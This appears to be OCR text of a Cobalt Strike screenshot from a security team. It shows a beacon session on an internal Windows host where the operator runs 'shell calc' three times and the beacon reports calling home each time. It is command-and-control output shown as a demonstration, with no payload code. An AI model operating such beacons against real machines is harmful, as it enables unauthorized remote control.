 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.3... 172.16.14.132 123 沉欢 * DESKTO... beacon.e... 5352 x64 3s
事件日志 X 监听器 X 监听器 X Beacon 172.16.14.132@5352 X
beacon> shell calc
[*] Tasked beacon to run: calc
[+] host called home, sent: 35 bytes
beacon> shell calc
[*] Tasked beacon to run: calc
[+] host called home, sent: 35 bytes
beacon> shell calc
[*] Tasked beacon to run: calc
[+] host called home, sent: 35 bytes
[DESKTOP-UCKLJI5] 沉欢 */5352 (x64) last: 3s
beacon>
冰棱安全团队